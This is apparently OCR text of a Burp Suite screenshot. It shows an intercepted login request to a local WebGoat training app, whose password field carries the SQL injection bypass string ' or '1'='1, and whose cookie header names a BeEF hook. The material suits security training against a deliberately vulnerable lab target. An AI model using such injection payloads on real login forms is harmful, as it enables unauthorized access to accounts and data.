 应用程序 位置 burp-StartBurp 星期三 14:52
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8087
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/attack?Screen=1537271095&menu=1100 HTTP/1.1
Host: 127.0.0.1:8087
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8087/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 41
Cookie: JSESSIONID=00FA41BF6D34EEB64D3E952444D4EAD6; BEEFHOOK=
Connection: close
employee_id=101&password=' or '1'='1&action=Login